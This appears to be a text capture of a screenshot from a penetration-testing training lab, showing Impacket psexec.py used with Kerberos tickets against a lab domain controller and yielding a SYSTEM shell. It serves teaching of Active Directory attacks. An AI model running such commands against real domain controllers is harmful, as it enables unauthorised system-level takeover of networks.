 ┌─[✗]─[htb-student@ea-attack01]─[~]
└──╼ $psexec.py LOGISTICS.INLANEFREIGHT.LOCAL/hacker@academy-ea-dc01.inlanefreight.local -k -no-pass -target-ip 172.16.5.5
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on 172.16.5.5.....
[*] Found writable share ADMIN$
[*] Uploading file wBaRdPsn.exe
[*] Opening SVCManager on 172.16.5.5.....
[*] Creating service eETz on 172.16.5.5.....
[*] Starting service eETz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>hostname
ACADEMY-EA-DC01